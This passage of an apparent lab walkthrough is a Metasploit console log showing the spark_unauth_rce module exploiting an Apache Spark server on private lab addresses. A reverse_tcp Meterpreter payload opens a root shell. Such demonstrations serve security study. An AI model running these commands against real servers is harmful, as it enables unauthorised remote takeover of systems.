 SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                     no        The URI to use for this exploit (default is random)
VHOST                       no        HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.79.138   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/spark_unauth_rce) > set rhosts 192.168.79.128
rhosts => 192.168.79.128
msf6 exploit(linux/http/spark_unauth_rce) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.79.138:4444
msf6 exploit(linux/http/spark_unauth_rce) > [*] Starting up our web service ...
[*] Using URL: http://192.168.79.138:8080/jIzhEhmY6Qy
[*] Server started.
[*] 192.168.79.128   spark_unauth_rce - 192.168.79.128:6066 - Sending the payload to the server...
[*] Sending stage (57692 bytes) to 192.168.79.128
[*] Meterpreter session 1 opened (192.168.79.138:4444 -> 192.168.79.128:34220) at 2024-02-01 04:50:22 -0500
sessions [*] Server stopped. l
s
[-] Unknown command: sessionsls
msf6 exploit(linux/http/spark_unauth_rce) > sessions
Active sessions
===============
Id  Name  Type                    Information          Connection
--  ----  ----                    -----------          ----------
1         meterpreter java/linux  root @ cf296b64be6f  192.168.79.138:4444 -> 192.168.79.128:34220 (172.29.0.3)
msf6 exploit(linux/http/spark_unauth_rce) >